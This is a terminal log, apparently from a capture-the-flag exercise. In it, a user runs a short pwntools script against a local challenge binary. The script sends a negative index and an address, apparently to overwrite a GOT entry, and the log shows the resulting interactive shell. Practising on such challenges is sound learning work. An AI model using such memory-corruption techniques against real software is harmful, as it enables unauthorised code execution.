 juneeth@DESKTOP-T4EG1NU:~/pwns-main/chall_08$ ls
chall_08
juneeth@DESKTOP-T4EG1NU:~/pwns-main/chall_08$ chmod +x chall_08
juneeth@DESKTOP-T4EG1NU:~/pwns-main/chall_08$ ipython3
Python 3.10.12 (main, Nov 20 2023, 15:14:05) [GCC 11.4.0]
Type 'copyright', 'credits' or 'license' for more information
IPython 7.31.1 -- An enhanced Interactive Python. Type '?' for help.
In [1]: from pwn import *
In [2]: def exploit():
   ...:     proc= process("./chall_08")
   ...:     elf=ELF("./chall_08")
   ...:     elf.got.puts-elf.sym.target
   ...:     proc.sendline("4198950")
   ...:     proc.sendline("-7")
   ...:     proc.interactive()
   ...:     proc.close()
   ...:
In [3]: exploit()
[x] Starting local process './chall_08'
[+] Starting local process './chall_08': pid 5326
[*] '/home/juneeth/pwns-main/chall_08/chall_08'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
<ipython-input-2-c6413e503697>:5: BytesWarning: Text is not bytes; assuming ASCII,
no guarantees. See https://docs.pwntools.com/#bytes
  proc.sendline("4198950")
<ipython-input-2-c6413e503697>:6: BytesWarning: Text is not bytes; assuming ASCII,
no guarantees. See https://docs.pwntools.com/#bytes
  proc.sendline("-7")
[*] Switching to interactive mode
whoami
juneeth
pwd
/home/juneeth/pwns-main/chall_08
^C[*] Interrupted
[*] Stopped process './chall_08' (pid 5326)